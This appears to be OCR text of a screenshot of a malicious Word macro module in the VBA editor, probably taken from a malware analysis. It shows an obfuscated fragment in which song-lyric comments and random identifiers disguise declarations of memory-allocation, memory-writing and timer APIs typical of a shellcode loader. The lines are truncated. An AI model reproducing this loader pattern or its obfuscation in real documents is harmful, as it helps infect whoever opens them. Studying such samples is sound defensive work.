 Project - Project
Normal
Project (846fe7d28d9134a06a3de32d7a102e481824cc
Microsoft Word Objects
ThisDocument
Forms
inclusive
Modules
adultress
References
Properties - adultress
adultress Module
Alphabetic Categorized
(Name) adultress
(General) (Declarations)
' The moon went hiding, stars quit shining
' But just your sight had my heart storming
#If (8 * 2 + 5) > (7 - 2 * 1) And (21 - 7 * 3) * 2 < (Win64) Then
' Rain was driving, thunder, lightning
' And walked out
Public Declare PtrSafe Function cadi Lib "ntdll.dll  " Alias "AcquireSRWLockShared" (adelges As Any) As LongPtr
' You wrecked my whole world when you came
' Knew it was gonna be a long night
Public Declare PtrSafe Function consumption Lib "Shlwapi.dll  " Alias "GetOverlappedResult" (ByVal dactylorhiza As A
' But you rolled in with your hair in the wind
' Then you rolled in with your hair in the wind
Public Declare PtrSafe Function reversionary Lib "Shlwapi.dll  " Alias "SleepConditionVariableSRW" (ByVal helichrysu
' I wouldnt be in my truck
' Baby, without warning
Public Declare PtrSafe Function quartertone Lib "Kernel32" Alias "CreateTimerQueueTimer" (media As Any, ByVal amount
' You wrecked my whole world when you came
' Rain was driving, thunder, lightning
Public Declare PtrSafe Function birmingham Lib "ntdll.dll  " Alias "NtWriteVirtualMemory" (ByVal durian As Any, ByVa
' Baby, without warning
' And hit me like a hurricane
Public Declare PtrSafe Function gelasmagr Lib "ntdll.dll  " Alias _
"NtAllocateVirtualMemory" (unintelligently As LongPtr, actin As LongPtr, ByVal sinapism As LongPtr, antillesByVal As